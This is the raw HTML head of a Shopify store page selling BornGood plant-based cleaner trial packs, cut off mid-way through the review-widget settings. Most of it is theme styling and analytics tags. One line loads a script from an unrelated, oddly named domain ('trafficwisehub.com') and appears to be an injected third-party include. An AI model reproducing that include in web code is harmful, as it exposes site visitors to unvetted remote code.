

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borngood.in/collections/eco-friendly-home-cleaners-trial-packs
body_size: 39233
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"  class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>
<!-- hnk portfolio proof -->    
<!--     Lazy load added for speed improvements start -->  
   <script src="//www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772" type="text/javascript"></script>   
<!--     Lazy load added for speed improvements end -->
    
    <!-- Global site tag (gtag.js) - Google Ads: 603760946 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-603760946"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'AW-603760946');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-FBCRD965GH"></script> -->
    <!--<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-FBCRD965GH');
    </script> -->

     
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.borngood.in/collections/eco-friendly-home-cleaners-trial-packs">

  <!-- Preconnect for speed up -->
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://cdn.judge.me" crossorigin><link rel="icon" type="image/png" href="//www.borngood.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1664800565&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title  collection manikandan>
      Eco-friendly home cleaners trial packs
 &ndash; BornGood</title>

    
      <meta name="description" content="more about born good plant-based home cleaners Advantages of plant-based home cleaners over ordinary home cleaners Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extra">
    

    

<meta property="og:site_name" content="BornGood">
<meta property="og:url" content="https://www.borngood.in/collections/eco-friendly-home-cleaners-trial-packs">
<meta property="og:title" content="Eco-friendly home cleaners trial packs">
<meta property="og:type" content="website">
<meta property="og:description" content="more about born good plant-based home cleaners Advantages of plant-based home cleaners over ordinary home cleaners Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extra"><meta property="og:image" content="http://www.borngood.in/cdn/shop/files/BG-Logo.png?height=628&pad_color=fff&v=1664775562&width=1200">
  <meta property="og:image:secure_url" content="https://www.borngood.in/cdn/shop/files/BG-Logo.png?height=628&pad_color=fff&v=1664775562&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eco-friendly home cleaners trial packs">
<meta name="twitter:description" content="more about born good plant-based home cleaners Advantages of plant-based home cleaners over ordinary home cleaners Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extra">


    
    <script src="//www.borngood.in/cdn/shop/t/124/assets/product-form.js?v=24702737604959294451765784772" defer="defer"></script>
    
    <script src="https://bridge.shopflo.com/js/shopflo.bundle.js" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/jquery.min.js?v=115860211936397945481765784772" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/slick.min.js?v=71779134894361685811765784772" defer="defer"></script> 
    <script src="//www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XwhAVrS-Arg39-PZLvoC5XOHa-Ix3hzNHRzYbuNRnqU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27446444084/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/eco-friendly-home-cleaners-trial-packs.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.borngood.in/collections/eco-friendly-home-cleaners-trial-packs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9adc69d50b02b6a39bc82e7d2433c60c","betas":["rich-media-storefront-analytics"],"domain":"www.borngood.in","predictiveSearch":true,"shopId":27446444084,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "borngood.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"B2G2-- Shopflo X BornGood - V2","id":153270714590,"schema_name":"Dawn","schema_version":"6.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.borngood.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/logisy.s3.amazonaws.com\/logisy-theme.js?shop=borngood.myshopify.com","https:\/\/marketing.contlo.com\/js\/contlo_messaging_v3.js?v=3\u0026shop_id=b3779706dafbfa990a69f35babfa01cb\u0026shop=borngood.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27446444084,"offset":-18000,"reqid":"ce1b55c0-4594-414c-a06b-878e9a74c6ad-1768674413","pageurl":"www.borngood.in\/collections\/eco-friendly-home-cleaners-trial-packs","u":"aa14e7a76ca0","p":"collection","rtyp":"collection","rid":425296658654};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.borngood.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.borngood.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?14705"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 177, 137;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00b189;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-visible: 0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: 'Barlow SemiBold', sans-serif;
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

    </style>

    <link href="//www.borngood.in/cdn/shop/t/124/assets/base.css?v=135635224330022765991765784772" rel="stylesheet" type="text/css" media="all" />
    
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick.css?v=98340474046176884051765784772" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119" rel="stylesheet" type="text/css" media="all" /> <link href="//www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119" rel="stylesheet" type="text/css" media="all" /> <link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-predictive-search.css?v=165644661289088488651765784772" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
<script src="https://trafficwisehub.com/veion/starerthi/jari/othRtre.js" async="true"></script>


    <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                        })(window,document,'script','dataLayer','GTM-M2TZRPW');
  </script>
  <!-- End Google Tag Manager -->


    <!-- On landing page only or each page--><!-- /  On landing page only or each page-->
      
    <!-- Twitter universal website tag code -->
    <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o8t8y');
    twq('track','PageView');
    </script>
    <!-- End Twitter universal website tag code -->


  
  <script>
  setInterval(function () {
	if (typeof otfbq !='undefined') {
		$.ajax({
			type: 'GET',
			url: '/cart.json',
			dataType: 'json'
		}).done(cart => { 
			let item_count = localStorage.getItem('item_count');
            localStorage.setItem('OTPXADDED', 1);
                      if(item_count != cart.item_count){
window.localStorage.setItem('item_count', cart.item_count);
}
			if (item_count < cart.item_count) {
				if (cart.items.length > 0) {
					let lastItem = cart.items[0];
					let event_id = generateEventID1(36);
					arrayFBPixelTrack.forEach(function (element, index) {
						otfbq(`${element}`, 'AddToCart', {
              			content_ids: lastItem['variant_id'],
              			content_type:'product',
              			value:parseInt(cart.total_price)/100,
              			content_name: lastItem['product_title'],
              			currency:currency,
            		},event_id);
					})
                     trackEventFBConversionAPI($,{
                                "action": "AddToCart",
                                "event_id": event_id,
                                "event_source_url": fb_pageURL,
                                "content_ids":lastItem['variant_id'],
                                "content_type":'product_group',
                                "num_items": cart.item_count ,
                                "value":parseFloat(cart.total_price)/100,
                                "content_name": lastItem['product_title'],
                                "currency": Shopify.currency.active ,
                                "pixels": arrayFBPixelTrack,
                                "shop":Shopify.shop,
obj_fbp_fbc: otGetAttributeFBCAndFBP(),
								...OT_DATA_CUSTOMER,
								...ot_information_campaign,
                            });
				}
			}else{
      	window.localStorage.setItem('item_count', cart.item_count);
      } 
		})
	}
}, 1000)
function generateEventID1(length) {
	var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
	var b = [];
	for (var i = 0; i < length; i++) {
		var j = (Math.random() * (a.length - 1)).toFixed(0);
		b[i] = a[j];
	}
	return b.join("");
}
 </script>
 
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#00b189","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#00b189","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#00b189","verified_badge_text":"Verified","verified_badge_bg_color":"#e0c09e","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#00989f","floating_tab_button_background_color":"#ffffff","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_icon_color":"#00b189","qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 